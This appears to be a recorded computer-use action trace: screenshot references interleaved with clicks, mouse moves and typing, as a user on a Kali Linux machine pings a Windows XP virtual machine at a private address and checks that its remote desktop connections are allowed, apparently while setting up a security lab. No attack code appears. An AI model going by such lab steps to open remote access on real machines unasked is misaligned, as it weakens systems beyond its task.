
mouse_move(118, 535)

mouse_move(133, 462)

Switch to the 'Windows XP New' VM, whose ipconfig shows IP 192.168.145.131.
left_click(65, 70)

mouse_move(188, 91)

From Kali, ping 192.168.145.131 and stop after 6 packets with 0% loss.
left_click(235, 71)

type("ping 192.168.145.131")

mouse_move(698, 523)

key("ctrl+c")

mouse_move(98, 523)

On Windows XP, check that remote desktop connections are allowed, then close System Properties.
left_click(64, 70)

mouse_move(167, 644)

left_click(45, 647)
